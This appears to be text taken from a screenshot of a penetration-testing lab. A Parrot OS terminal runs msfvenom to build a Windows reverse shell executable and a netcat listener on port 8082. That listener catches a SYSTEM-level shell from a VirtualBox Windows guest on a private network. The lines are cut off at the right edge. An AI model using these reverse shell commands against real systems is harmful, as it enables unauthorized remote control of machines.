 /bin/bash
┌─[indishell-lab@parrot]─[~/lab/cobaltstrike
└──╼ $msfvenom -p windows/x64/shell_reverse_
[-] No platform was selected, choosing Msf::
[-] No arch selected, selecting arch: x64 fr
No encoder or badchars specified, outputting
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌─[indishell-lab@parrot]─[~/lab/cobaltstrike
└──╼ $nc -lvp 8082
listening on [any] 8082 ...
192.168.56.107: inverse host lookup failed:
connect to [192.168.56.104] from (UNKNOWN) [
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights r
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
windows b0x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Press Ctrl+Alt+Delete to sign in.